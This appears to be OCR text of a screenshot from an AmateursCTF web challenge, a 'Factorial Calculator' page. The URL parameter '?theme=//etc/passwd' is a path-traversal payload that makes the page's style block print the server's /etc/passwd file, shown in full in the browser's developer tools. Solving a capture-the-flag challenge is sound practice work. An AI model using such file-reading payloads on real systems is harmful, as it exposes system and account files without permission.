 Challenges | AmateursCTF
Factorial Calculator
funny-factorials.amt.rs/?theme=//etc/passwd
A
Factorial Calculator
Enter a number:
Calculate
Available themes:
cool warm
Éléments Console Sources Réseau Performances Mémoire Appli Sécurité Lighthouse
Page Système de fichiers Remplacement
?theme=//etc/passwd
top
funny-factorials.amt.rs
?theme=//etc/passwd
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Factorial Calculator</title>
5 <!-- inline styles passed into the template -->
6 <style>
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
{} Couverture : N/A
Console Problèmes Nouveautés Rechercher